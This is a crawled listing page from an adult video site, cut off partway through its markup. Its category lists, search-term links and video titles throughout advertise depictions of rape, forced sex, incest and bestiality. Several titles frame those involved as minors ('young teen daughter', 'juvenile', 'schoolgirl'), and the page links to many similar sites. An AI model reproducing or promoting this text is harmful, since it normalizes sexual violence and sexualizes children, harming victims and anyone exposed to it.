

--- FILE ---
content_type: text/html
request_url: https://roughporn.name/en/?error0_gallery
body_size: 17207
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rough Porn offers viewers edgy and intense adult rape entertainment</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://roughporn.name/en/"  />
    <meta name="Description" content="A website full of wild, unbridled passion featuring hardcore, rough sex from all angles." />
    <meta name="Keywords" content=""/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3fqSNyjPNMcejOh5WVS27.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.name" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://roughblackporn.com/" data-ct="2169719129">roughblackporn</a><a href="https://extremeroughporn.org/" data-ct="1515067307">extreme rough porn</a><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Rough Porn</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Strangers forced to fuck eaxch other to get out of weird jail</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638895690672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637402696118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Girl gets tied and pussy licked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638762899009/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                    <span class="thumb-info">15:47</span>
                                </div>
                                <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640338462140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                    <span class="thumb-info">8:14</span>
                                </div>
                                <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1973151061807239737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b620a6fbf349239" src="/thumbs/737/1973151061807239737_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">amateur actors should not be used in a sexual exploitation film.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Jap soldier capture girl in forest)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15827521856074407779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk wive in forced family porn with rape sex and forced oral sex xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Popped her Cherry</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Lady takes off panties in restaurant</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/191243960502130104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg"/>
                                    <span class="thumb-info">15:33</span>
                                </div>
                                <span class="thumb-desc">anal sex without her consent in a violent forced family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">Slutty Chinese wife fucked real hard and good</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5307924129176962290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49a988df765144f2" src="/thumbs/290/5307924129176962290_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape porn video with forced forced anal and vaginal penetration. girl creeper is brutally fucked and forced to deeds in violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1278359486495997483/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11bda52e0fd83e2b" src="/thumbs/483/1278359486495997483_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped women being violated with no mercy can be found in these movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638268240523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-desc">HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9017678588513791113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade drunk amateur video featuring forced rape porn and xxx rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2312896236589630354/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20190edf78434392" src="/thumbs/354/2312896236589630354_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">xxx rape videos can include anything from brutal fuck scenes to devastatingly violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Bound japanese petite gets rough fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9207504916289472583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fc7a0f01b18c847" src="/thumbs/583/9207504916289472583_0.jpg"/>
                                    <span class="thumb-info">7:26</span>
                                </div>
                                <span class="thumb-desc">juvenile Roxy Lips coarse dp fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546930975093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6869341998634853877/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5f54ce27054d65f5" src="/thumbs/877/6869341998634853877_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot mom forced to do sex in this xxx rape movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637879696404/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3317173776397455754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e08f7f97869518a" src="/thumbs/754/3317173776397455754_0.jpg"/>
                                    <span class="thumb-info">7:08</span>
                                </div>
                                <span class="thumb-desc">rough sex with wive and mom in forced family porn movie!,</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10801031150273854704/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95e4f89ad8007cf0" src="/thumbs/704/10801031150273854704_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the porn scene depicted in this brutal violence movie was filled with raw rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg"/>
                                    <span class="thumb-info">4:16</span>
                                </div>
                                <span class="thumb-desc">drunk girls forced to have anal sex in rape porn videos.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Rough fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
